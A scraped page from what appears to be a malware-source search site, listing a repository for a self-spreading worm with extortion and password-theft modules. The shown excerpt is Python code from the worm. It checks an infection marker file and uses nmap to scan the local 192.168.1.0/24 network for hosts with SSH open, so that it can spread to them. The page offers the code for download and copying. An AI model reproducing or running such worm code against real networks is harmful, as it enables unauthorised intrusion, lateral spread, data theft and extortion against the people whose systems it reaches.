 MALSEARCH
Home Pricing Search About Contact Us
PT
Worm-Replicator-Extorter-Password-File-Thief--master
Download Copy Code Back to Search Results
0 · Created 2 months ago
Folders
Extorter.py
PassThief.py
Read Me.txt
README.md
Replicator.py
Extorter.py > 329 lines
Total Results: 4 portscanner 1/4
50 # Returns whether the worm should spread
51 # @return - True if the infection succeeded and false otherwise
52 ##################################################
53 def isInfected():
54
55 if ( os.path.exists( INFECTION_MARKER_FILE ) ): return True
56 else: return False
57
58 #######################################################
59 # Returns the list of systems on the same network
60 # @return - a list of IP addresses on the same network
61 #######################################################
62 def getHostsOnTheSameNetwork():
63
64 # Create an instance of the port scanner class
65 portScanner = nmap.PortScanner()
66
67 # Scan the network for systems whose
68 # port 22 is open (that is, there is possibly
69 # SSH running there).
70 portScanner.scan('192.168.1.0/24', arguments='-p 22 --open')
71
72 # Scan the network for hoss
73 hostInfo = portScanner.all_hosts()
74
75 # The list of hosts that are up.
76 liveHosts = []
77
78 # Go trough all the hosts returned by nmap
79 # and remove all who are not up and running
80 for host in hostInfo:
81
82 # Is ths host up?
83 if portScanner[host].state() == "up":
84 liveHosts.append(host)